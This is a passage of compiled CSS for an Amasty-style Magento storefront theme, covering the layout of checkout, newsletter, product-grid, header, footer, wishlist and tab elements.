    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #2d2d2d;
  }
  .panel.wrapper {
    background: #ffffff;
    color: #2d2d2d;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #2d2d2d;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #c29467;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #2d2d2d;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #2d2d2d;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #c29467;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
